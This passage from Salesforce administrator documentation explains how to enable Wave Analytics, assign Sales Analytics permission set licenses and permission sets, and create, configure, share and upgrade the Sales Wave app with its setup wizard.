After Salesforce provisions you with the Sales Wave Analytics App license, enable Wave and assign Sales Analytics Apps permission set licenses.

4. [Create Sales Wave App Permission Sets](#page-3549-0)

Give users in your organization access to Sales Wave features by creating and assigning one or more permission sets based on the capabilities they need.

<span id="page-3547-0"></span>5. [Assign Sales Wave Permission Sets to Users](#page-3550-1)

Assign permission sets to one or more Sales Wave users—either one at a time, or in bulk—to give them access to app functionality.

### The Sales Analytics Apps Permission Set License and User Permissions

The Sales Analytics Apps permission set license enables the user permissions required to explore data with and manage the Sales Wave app.

Each Sales Wave app user needs a Sales Analytics Apps permission set license. The Sales Analytics Apps permission set license enables the following permissions.





### <span id="page-3548-0"></span>Identify Sales Wave App User Types

Identify Sales Wave app user types and the tasks they perform to assure that the setup process meets your team's analytics needs.

The Sales Wave Analytics App license includes the permissions required by users in your organization to administer Sales Wave and to import, work with, and explore data. Set up the Sales Wave in the most useful way by thinking through the different ways people can access Sales Wave features and categorizing users into types. Here are a few examples.

In most cases, Sales Wave addresses the needs of two basic types of people on your team:

- **•** Users, who view Sales Wave dashboards and datasets.
- **•** Administrators or managers, who access all Sales Wave functionality to create apps, dashboards, and datasets, import data, and otherwise customize the Sales Wave experience.

Accordingly, when you set up Sales Wave, creating two basic permission sets probably meets the needs of most users in your organization:

- **•** A "view" permission set that contains the permissions needed by most basic-level users when they access Sales Wave.
- <span id="page-3548-1"></span>**•** A "manage" permission set that's reserved for a select few administrators and managers and contains permissions to use all Sales Wave features.

In the detailed Sales Wave app setup instructions that follow, we show you how to create and assign these two permission sets.

### Enable Wave Analytics and Assign Sales Analytics Apps Permission Set Licenses

After Salesforce provisions you with the Sales Wave Analytics App license, enable Wave and assign Sales Analytics Apps permission set licenses.

### **Enable the Wave Platform**

To use the Wave platform, first enable it for your organization.

**1.** In the Salesforce Setup menu, under administer, click **Analytics Cloud | Getting Started**.

### **2.** Click **Enable Analytics**.

#### **Assign permission set licenses**

Next, assign a permission set license to each user in your organization who needs to access the Sales Wave app.

- **1.** In the Setup menu, click **Manage Users | Users**.
- **2.** Click the name of a user you want to access Wave. You might want to start with **User, Admin**, or whatever name has been given to the system administrator.
- **3.** Position the cursor over **Permission Set License Assignments** and click **Edit Assignments**.



**4.** Select the Sales Analytics Apps Permission Set Licenses and click **Save**.

<span id="page-3549-0"></span>Important: Repeat these steps for every user in your organization who requires access to the Sales Wave app.

### Create Sales Wave App Permission Sets

Give users in your organization access to Sales Wave features by creating and assigning one or more permission sets based on the capabilities they need.

After assigning Sales Analytics Apps permission set licenses to users, create permission sets made up of Sales Wave user permissions and assign them to users. You can create any permission sets you need to meet the needs of your users. We show you how to create two permission sets:

- **•** Manage Sales Wave permission set, for users who create and administer Sales Wave.
- **•** View Sales Wave permission set, for users who explore app dashboards and datasets.
- **1.** Create Manage Sales Wave permission set, which gives users access to all app features.
	- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
	- **b.** Enter Manage Sales Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.
	- **c.** Warning: Follow this step precisely or some users in your organization may not be able to access Sales Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **f.** Select the following user permissions: "Use Wave Analytics Templated Apps," "Access Sales Cloud Analytics Templates and Apps," "Manage Wave Analytics Templated Apps," and "Edit Wave Analytics Dataflows." Make sure to select all four. Click **Save**. You've successfully created a permission set that enables users to create and administer Sales Wave and access all app features. You can now assign it to users, which is covered in [Assign Sales Wave Permission Sets](#page-3550-1).
- **2.** Create View Sales Wave permission set, which enables users to view app dashboards and datasets.

### USER PERMISSIONS

- To create permission sets:
- **•** "Manage Profiles and Permission Sets"
- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
- **b.** Enter View Sales Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.
- **c.** Warning: Follow this step precisely or some users in your organization may not be able to access Sales Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **f.** Select only the "Use Wave Analytics Templated Apps" and "Access Sales Cloud Analytics Templates and Apps" user permissions and click **Save**. You've successfully created a permission set that enables users to view the Sales Wave dashboards and datasets. You can now assign it to users, which is covered in [Assign Sales Wave Permission Sets](#page-3550-1) on page 3543.

### <span id="page-3550-1"></span>Assign Sales Wave Permission Sets to Users

Assign permission sets to one or more Sales Wave users—either one at a time, or in bulk—to give them access to app functionality.

- **1.** In the Setup menu, under administer, click **Manage Users | Permission Sets**.
- **2. 3.** Warning: Assign the Manage Sales Wave permission set sparingly because it lets users administer Sales Wave, which lets them create, edit, and delete the app. Assign it only to users who administer or manage the app.

Click the permission set you want to assign to users. If you've followed the instructions in [Create Sales Wave App Permission Sets,](#page-3549-0) select either the Manage Sales Wave or View Sales Wave permission sets.

- **3.** Click **Manage Assignments** and click **Add Assignments**.
- **4.** Select the users who need access to Wave, and click **Done**.

<span id="page-3550-0"></span>After you've completed these steps, create and shareSales Wave with the users in your organization. Users can only explore Sales Wavedashboards and datasets after you've shared the app with them.

### Create and Share the Sales Wave Analytics App

Follow these steps to create the Sales Wave app and start uncovering the value of your Salesforce data—fast.

Using the built-in configuration wizard lets you create the Sales Wave app to reflect the way you like to view your sales data. If you're not happy with the result, you can delete the app and create it again quickly. You can also watch the video @ [Create the Sales Wave App, Part 1: Using the](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) [Configuration Wizard](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw), which covers the steps described here.

- **1.** Log in to Salesforce.
- **2.** Set [Salesforce field-level security](#page-571-0) on page 564 to enable the Wave Analytics Cloud Integration User to see all fields you'd like your app to use. Integration users run the dataflow, and if they don't have proper field-level security permissions, the dataflow can fail.
	- **a.** Go to Setup and enter the name of an object—for example, Accounts or Cases—in the Quick Find box and hit Enter.
	- **b.** Click the name of the object.
	- **c.** The next window shows all the fields for the object. Go to the one(s) where you need to edit field-level security.
	- **d.** Look for the Analytics Cloud Integration User, check the box(es) for the required fields under Visible, and click Save.

### USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- **e.** Repeat the Steps a through d for all objects with fields you want to use.
- **f.** Refresh your browser cache.
- **3.** Select **Wave Analytics** from the Force.com menu (top right of the Salesforce window).



- **4.** Click **Create**, select **App**, select **Wave for Sales**, and then click **Continue** to open the configuration wizard. The wizard presents a series of pages with questions and possible answers about your Salesforce data. Sales Wave personalizes the wizard questions based on a check of your org's data. It also preselects default answers to the questions and recommends answers to some of them.
- **5.** Answer the wizard questions according to how your company prefers to view data. Go to [Personalize Sales Wave with the Configuration](#page-3553-0) [Wizard](#page-3553-0) for complete instructions on using the wizard.
- **6.** Go to the last wizard question, which gives you the option of having Wave check to see if data in your org supports the answers you select. We recommend that you answer Yes and run the check, because app creation fails if your org doesn't contain the right data. Wave displays an error message that tells you what to do if required data is missing. Make any required changes in Salesforce, refresh your browser cache, and come back to the wizard and finish creating your app.
- **7.** Give your app a name that's easily recognizable to others in your company.
- **8.** Click **Create**. That starts a dataflow that creates the app and its assets (which include a [dataflow](#page-3626-0) definition file, datasets, and dashboards).
- **9.** The app creation process can take a few minutes. You can check the status of the dataflow: Open the Wave Home page, click the gear menu at the upper right of the page, and select Data Monitor. Then select Dataflow View in the pulldown at the upper left and look for your app.
- **10.** If you'd like to change your answers after looking at the dashboards, click the Reset app link on the left side of the app home page. The reset feature is available only after you've upgraded to the latest version of an app. See [Upgrade the Sales Wave App](#page-3556-0) on page 3549.



Clicking **Reset app** opens the configuration wizard showing the answers you chose when you created the app. Choose new answers, and click Reset on the last page of the wizard. Sales Wave creates your app again using your new settings. You can also use the reset feature if you deleted dashboards and want to restore them.

Important: Resetting your app gets rid of dashboard customizations, including fields or objects added to the dataflow, actions you enable, or changes to security settings and dashboard colors and labels. If you've made any customizations, save copies of your dataflow definition file or dashboards. That way, you can copy them into your app if you reset it.

**11.** You can also delete your app and start the app creation process all over again. To delete, position your cursor over the icon for the app and click Delete. Then click Yes to confirm deletion of all the assets associated with the app.

Note: If you delete your app, Wave doesn't retain the answers you selected when you created that version of the app, and you have to start the configuration wizard process all over again. If you wish to reuse the answers you selected, keep the app until you've completed recreating the app and then delete it.

**12.** Now that you've created the app, share it with users in your organization. You can only share it with users who have the "Use Wave Analytics Templated Apps" and "Access Sales Cloud Analytics Templates and Apps" permissions enabled. (For more about Sales Wave app permissions, see [Set Up Salesforce Permissions for the Sales Wave App](#page-3546-0)). To share the app, roll your cursor over the icon for the app and click **Share**. Next, type in the names of team members, click **Add**, and click **Save**.

If your business tracks quotas at the user level, update the Quota (Target) dataset that's created along with the app before you start exploring your data. See [Update the Sales Wave Quota \(Target\) Dataset.](#page-3559-0)

When you first create the app, Sales Wave dashboards show the number associated with role name in the hierarchy. To see the name of the person responsible for that role, you can update the role value by editing the corresponding dataset's Extended Metadata (XMD) file. See [Integrate Sales Wave With Salesforce](#page-3564-0) for details.

#### SEE ALSO:

<span id="page-3553-0"></span>[Personalize Sales Wave with the Configuration Wizard](#page-3553-0) [Upgrade the Sales Wave App](#page-3556-0)

### Personalize Sales Wave with the Configuration Wizard

The Sales Wave configuration wizard lets you create the Sales Wave app to reflect how you prefer to view Salesforce data.

When you create the Sales Wave app, the built-in configuration wizard checks the data in your org and builds a series of questions and default and recommended answers based on that data. Depending on your data, you may not see all the questions described here and some may contain different default answers. Your answers determine how users view your sales data in Sales Wave's dashboards. Answer these questions according to the way your organization uses Sales Cloud data so the dashboards are as meaningful and useful as possible.

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

It starts with two pages of basic questions about how your organization uses the Salesforce Accounts and Opportunities objects. In one of the questions about Opportunities, you're asked if you use the Products object. If you answer yes, you see a page with questions about how you use the Products object. The next several pages help you enhance Sales Wave with additional data. The last page lets you choose to have Sales Wave check your org to be sure your data supports the answers you select.



The wizard includes instructions to help you choose appropriate answers, and many questions are self-explanatory. Here are tips for how to use the wizard, including details about how to answer more complex questions.

### General Guidelines

Follow these guidelines to assure a great result when you use the wizard.

- **• Most questions provide answers in pick lists showing fields from Salesforce objects.** The lists include standard Salesforce fields and any custom fields you've set up on an object. Answer these questions by selecting from the fields shown. Most questions of this type let you choose only one field, and some let you choose multiple fields.
- **You can choose a field from an object only once.** After you select a field, it's no longer available as an answer to other questions.
- **• Other questions are yes/no, provide a set of options, or require you to enter text.**
- **• Questions marked with an asterisk (\*) require answers.**
- **Using the default answers results in a useful set of dashboards. If you're not sure what to select, use the answer that's preselected.** Some questions do not have preselected answers. In those cases, Sales Wave reminds you to make a selection. If you're not happy with the result, you can delete the app and create it again.
- You control only parts of the app with wizard settings, such as the filters used in dashboards. We built the app to provide immediate analytics value without much work on your part.
- **• Only some answers make sense given the question's context.** The answer pick-lists contain many fields, but only some make sense for your app. For example, it's unlikely that you'd filter Accounts data by Photo URL, even though the Accounts object includes a Photo URL field.

### Page 1: Set How Sales Wave Displays Accounts Data

Questions on this page let you determine how Sales Wave filters customer data, sources for new business, and geographic data. All are required.

- **•** Question 3: Asks about the field from Accounts you use to track if an account is new business. This is one way Sales Wave filters new business data. The second way comes from a field in the Opportunities object, which you choose on Page 2.
- **•** Question 4: Asks about how you want to view geographic data. You can select either a bar chart or a standard world or country map.
- **•** Question 5: Asks about the field from Accounts you want Sales Wave to use as the primary filter for geographic data. If you selected a world map in Question 4, be sure to select the field that contains country information. If you selected a country map, select the field that contains state information.

### Page 2: Set How Sales Wave Displays Opportunities Data

Questions on this page let you determine how Sales Wave filters data about opportunities. It also asks about how your organization uses the Opportunities object. All are required.

- **•** Question 2: Lets you choose the second way Sales Wave filters new business data. You determine the first in Page 1, Question 3.
- **•** Question 5: Asks if you track products at the opportunity level. If you do, answer yes and the Sales Wave wizard displays a separate page asking you about how you use the Products object.

### Page 3: Set How Sales Wave Displays Products Data

This page displays only if you answer yes to the question on the previous page asking if you track products. If you answer no, you go directly to Page 4 and this page won't appear. The questions here let you determine how Sales Wave filters data about products.

### Page 4: Enhance Datasets and Dashboards

This page asks you to about miscellaneous—but important—aspects of how you want Sales Wave to use and display data. It includes questions about your fiscal year start date, security settings, account and opportunity teams, and record types. All are required.

- **•** Question 2: Many organizations keep data about their sales team's quotas in a tool outside Salesforce. If you want to import that data so it appears in Sales Wave dashboards, select Yes. You then have to import a previously created CSV file with the quotas data. See [Update the Sales Wave Quota \(Target\) Dataset](#page-3559-0).
- **•** Question 3: Lets you control Sales Wave user access to data. Here are the available options:
	- **–** Option 1 enforces [Salesforce role hierarchy](#page-588-0) on page 581, which means that users can only see data in Opportunities and Accounts owned by them and their subordinates.
	- **–** Option 2 enables team benchmarking. It lets users see data in Opportunities and Accounts owned by them and their subordinates as in Option 2. It also lets users see data from Opportunities and Accounts owned by others at the same level in the role hierarchy.
	- **–** Option 3 lets all users see all Sales Cloud data regardless of role.
- **•** Question 4: Lets you control how Sales Wave handles [account team](#page-1207-0) on page 1200 information. Here are the options:
	- **–** Option 1 lets you add account teams data to datasets.
	- **–** Option 2 lets you add account teams data to datasets and also lets account team members see all members' records, not just their own.
	- **–** Option 3 lets you exclude account teams data from datasets.
- **•** Question 5: Lets you control how Sales Wave handles [opportunity team](#page-1956-0) on page 1949 information. Here are the options:
	- **–** Option 1 lets you add opportunity teams data to datasets.
- **–** Option 2 lets you add opportunity teams data and also lets opportunity team members see all members' records, not just their own.
- **–** Option 3 lets you exclude opportunity teams data from datasets.
- **•** Questions 6 and 7 let you choose to add record types from the Opportunities object to Sales Wave and indicate which record types to include.
	- **–** Question 6: Answer Yes to add an Opportunity record type filter to dashboards. If you answer Yes, also answer Question 7.
	- **–** Question 7: If you answered Yes to question 6, choose the Opportunity record types you want to include. To include all record types, leave the answer blank. If you select one or more record types, Sales Wave includes only those types and excludes any you don't select.

### Page 5: Import Additional Accounts and Opportunities Data

The questions on this page let you add data from Accounts and Opportunities fields to datasets. Once the data is imported, you can view it in dashboards after first modifying them through the user interface or by changing the dashboard JSON. The questions ask you separately about fields including measures, which are numerical values, and dimensions, which are values expressed in words. All questions are optional.

### Page 6: Add Objects

Select additional Salesforce objects you want to analyze in Sales Wave.

### Pages 7 and 8: Add Fields From the Objects Selected on Page 6

Add fields to the datasets Sales Wave creates according to the way you answer the question on Page 6. You can select measures (numerical fields) and dimensions (text fields) from the objects you selected on Page 6.

### Page 9: Check Your Org's Data

Go to the last wizard question, which gives you the option of having Wave check to see if data in your org supports the answers you select. We recommend that you answer Yes and run the check, because app creation fails if your org doesn't contain the right data. Wave displays an error message that tells you what to do if required data is missing. Make any required changes in Salesforce, refresh your browser cache, and come back to the wizard and finish creating your app.

<span id="page-3556-0"></span>SEE ALSO:

[Create and Share the Sales Wave Analytics App](#page-3550-0)

### Upgrade the Sales Wave App

Take advantage of the latest Sales Wave features by upgrading your app every time we release a new version.

The banner at the top of your app home page tells you that we've released a new version. It also provides a link to more information about the release. There's also a link inviting you to start the upgrade process in the left-hand column of the home page, just below the app name.

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



Here's how to upgrade your app.

- **1.** Click either the "What's new" link in the banner or the "New version available" link in the left-hand column of your app's home page.
- **2.** You can read information about the new version on top of the page that opens. At the bottom of the page, find the two buttons: **Upgrade current app** and **Create new app**.
- **3.** See descriptions of what the buttons do by hovering over them. If you click **Upgrade current app**, you overwrite your current app and all its assets, replacing it with an app based on the new version. This also deletes any customizations, including any new fields or object you've added to the dataflow or changes you've made to security settings and dashboard labels and colors. If you click **Create new app**, you create a second copy of your current app based on the new version. Decide which option suits your circumstances, and click the appropriate button.
- **4.** Warning: If you've customized your app, click **Create new app** instead of **Upgrade current app** to make an app copy based on the new version. This preserves the current version and any customizations, which you can then manually copy into the new version of the app.

If you click **Upgrade current app**, you see a screen warning you that the upgrade option overwrites the current app and gets rid of any customizations you've made to it. If you're OK with that, check the box and click **Continue**. If you're not, click **Back** to return to the previous screen. Clicking **Continue** takes you to the configuration wizard. Skip ahead to step 6.

- **5.** If you click **Create new app**, you're taken to the configuration wizard. You don't see a warning, since you're not overwriting your current app, which is preserved with any customizations you've made to it.
- **6.** The configuration wizard is preloaded with the settings you chose last time you used the wizard. You can either keep those settings or change them. Go through each page of the wizard.
